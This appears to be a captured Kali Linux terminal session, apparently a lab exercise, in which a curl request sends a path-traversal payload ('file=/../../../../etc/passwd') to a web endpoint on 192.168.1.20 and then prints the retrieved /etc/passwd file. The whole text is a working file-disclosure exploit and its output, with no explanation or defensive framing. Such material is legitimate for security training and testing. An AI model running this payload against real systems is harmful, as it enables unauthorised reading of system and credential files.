 ┌──(kali㉿Pduck)-[~]
└─$ curl 'http://192.168.1.20/test' -H 'Content-Type: application/x-www-form-urlencoded' -d 'file=/../../../../../../../etc/passwd' --output passwd.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1128 100 1094 100 34 98k 3127 --:--:-- --:--:-- --:--:-- 110k
┌──(kali㉿Pduck)-[~]
└─$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos nmapscan passwd.txt reports tmp
┌──(kali㉿Pduck)-[~]
└─$ cat passwd.txt
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:106::/var/run/dbus:/bin/false
whoopsie:x:104:107::/nonexistent:/bin/false
File Actions Edit View Help
┌──(kali㉿Pduck)-[~]
└─$